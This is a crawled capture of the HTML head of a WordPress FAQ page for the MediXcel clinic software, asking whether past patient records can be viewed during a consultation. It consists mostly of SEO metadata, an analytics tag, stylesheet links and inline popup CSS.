

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/
body_size: 21687
content:
<!doctype html>

<html class="no-js" lang="en" > <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K0H439FL9J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K0H439FL9J');
</script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.plus91online.com/xmlrpc.php">
<!-- <link rel="stylesheet" type="text/css" href="https://www.plus91online.com/wp-content/themes/sparkling/css/hover-min.css"> -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Do I have the access to view previous records for a Patient during the Consultation? - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.</title>
	<link rel="canonical" href="https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do I have the access to view previous records for a Patient during the Consultation? - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers." />
	<meta property="og:description" content="Yes we have a feature for checking out the historical data for all previous visit so by simple click you can see the particular forms data as well as entire consultation" />
	<meta property="og:url" content="https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/" />
	<meta property="og:site_name" content="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers." />
	<meta property="article:published_time" content="2021-03-23T15:59:39+00:00" />
	<meta property="article:modified_time" content="2021-03-23T15:59:42+00:00" />
	<meta name="author" content="plus91" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="plus91" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/","url":"https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/","name":"Do I have the access to view previous records for a Patient during the Consultation? - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.","isPartOf":{"@id":"https://www.plus91online.com/#website"},"datePublished":"2021-03-23T15:59:39+00:00","dateModified":"2021-03-23T15:59:42+00:00","author":{"@id":"https://www.plus91online.com/#/schema/person/93addd70b0c1219ac74aae6b4690b468"},"breadcrumb":{"@id":"https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/"]}]},{"@type":"BreadcrumbList","@id":"https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plus91online.com/"},{"@type":"ListItem","position":2,"name":"Do I have the access to view previous records for a Patient during the Consultation?"}]},{"@type":"WebSite","@id":"https://www.plus91online.com/#website","url":"https://www.plus91online.com/","name":"MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plus91online.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.plus91online.com/#/schema/person/93addd70b0c1219ac74aae6b4690b468","name":"plus91","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plus91online.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/53b8afdce4adb052ccf369566d59928cf4da2ed22164876da3dd807fb91d37a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/53b8afdce4adb052ccf369566d59928cf4da2ed22164876da3dd807fb91d37a5?s=96&d=mm&r=g","caption":"plus91"},"url":"https://www.plus91online.com/author/plus91/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers. &raquo; Feed" href="https://www.plus91online.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers. &raquo; Comments Feed" href="https://www.plus91online.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers. &raquo; Do I have the access to  view previous records for a Patient during the Consultation? Comments Feed" href="https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plus91online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plus91online.com%2Fdo-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plus91online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plus91online.com%2Fdo-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='odd_faq_css-css' href='https://www.plus91online.com/wp-content/plugins/faq-accordion/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-block-css-css' href='https://www.plus91online.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.plus91online.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.plus91online.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.plus91online.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.plus91online.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.plus91online.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://www.plus91online.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.plus91online.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.plus91online.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.plus91online.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.plus91online.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.plus91online.com/wp-content/themes/sparkling/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.plus91online.com/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 428: Default Theme */
.pum-theme-428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 429: Light Box */
.pum-theme-429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 430: Enterprise Blue */
.pum-theme-430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 431: Hello Box */
.pum-theme-431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 432: Cutting Edge */
.pum-theme-432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 433: Framed Border */
.pum-theme-433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 434: Floating Bar - Soft Blue */
.pum-theme-434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 435: Content Only - For use with page builders or block editor */
.pum-theme-435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
